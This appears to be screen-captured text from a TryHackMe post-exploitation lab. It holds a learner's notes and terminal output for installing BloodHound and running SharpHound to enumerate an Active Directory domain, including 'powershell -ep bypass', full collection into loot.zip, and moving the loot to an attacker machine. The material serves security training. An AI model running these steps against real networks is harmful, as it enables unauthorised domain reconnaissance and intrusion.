 BloodHound
TryHackMe | Post-Explo...
*Untitled 1 - Mousepad
kali@kali:~/Documents/...
05:03 AM
TryHackMe | Post-Exploitation Basics - Mozilla Firefox
TryHackMe | Post-Explo
GitHub - BloodHoundAD
All SharpHound Flags, Ex
neo4j@neo4j://localhost
https://tryhackme.com/room/postexploit
120%
3
27
CTF
Tools
Linux
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
Title
IP Address
Expires
Windows Server v1.1
10.10.210.55
1h 21m 53s
?
Add 1 hour
Terminate
BloodHound Installation -
1.) apt-get install bloodhound
2.) neo4j console - default credentials -> neo4j:neo4j
Getting loot w/ SharpHound -
1.) powershell -ep bypass same as with PowerView
2.) . .\Downloads\SharpHound.ps1
3.) Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
PS C:\Users\Administrator\Downloads> Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
-----------------------------------------------
Initializing SharpHound at 3:31 PM on 5/7/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain CONTROLLER.LOCAL using path CN=Schema,CN=Configuration,DC=CONTROLLER,DC=LOCAL
PS C:\Users\Administrator\Downloads> [+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 87 MB RAM
Status: 66 objects finished (+66 ∞)/s -- Using 89 MB RAM
Enumeration finished in 00:00:00.3295721
Compressing data to C:\Users\Administrator\Downloads\20200507153124_loot.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 3:31 PM on 5/7/2020! Happy Graphing!
4.) Transfer the loot.zip folder to your Attacker Machine